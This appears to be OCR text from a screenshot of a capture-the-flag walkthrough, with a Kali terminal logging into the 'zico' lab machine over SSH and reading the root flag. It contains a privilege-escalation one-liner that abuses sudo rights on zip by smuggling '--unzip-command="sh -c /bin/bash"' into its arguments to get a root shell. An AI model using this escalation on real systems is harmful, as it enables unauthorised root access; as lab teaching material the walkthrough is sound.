 Applications Places Terminal Mon 22:55
root@zico:/root
File Edit View Search Terminal Help
网络安全零基础 bilibili
root@kali:~/Desktop# ssh zico@192.168.253.21
zico@192.168.253.21's password:
zico@zico:~$ sudo -u root zip exploit.zip exploit -T --unzip-command="sh -c /bin/bash"
updating: exploit (stored 0%)
root@zico:~# ls
startbootstrap-business-casual-gh-pages wordpress zico-history.tar.gz
exploit joomla to_do.txt wordpress-4.8.zip
root@zico:~# cd /root
root@zico:/root# ls
flag.txt
root@zico:/root# cat flag.txt
#
#
#
# ROOOOT!
# You did it! Congratz!
#
# Hope you enjoyed!
#
#
#
#
root@zico:/root#